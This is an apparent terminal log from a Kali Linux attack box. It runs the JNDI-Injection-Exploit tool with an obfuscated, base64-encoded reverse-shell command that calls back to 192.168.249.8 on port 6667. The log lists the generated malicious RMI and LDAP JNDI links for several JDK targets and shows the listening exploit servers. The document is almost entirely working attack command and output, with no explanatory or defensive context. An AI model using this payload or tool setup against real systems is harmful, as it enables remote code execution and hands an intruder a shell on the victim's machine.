 ┌──(kali㉿kali-attack)-[~/JNDI-Injection-Exploit/target]
└─$ java -Djava.net.preferIPv4Stack=true -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c \"echo YmFzaCAtaS
+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS44LzY2NjcgMD4mMQ== | base64 -d | bash -i\"" -A "192.168.249.8"
[ADDRESS] >> 192.168.249.8
[COMMAND] >> bash -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS44LzY2NjcgMD4mMQ== | base64 -d | bash -i"
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.249.8:1099/chuzxw
ldap://192.168.249.8:1389/chuzxw
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.249.8:1099/oibkrc
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.249.8:1099/w1mlar
ldap://192.168.249.8:1389/w1mlar
----------------------------Server Log----------------------------
2025-03-16 22:54:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-16 22:54:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-16 22:54:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389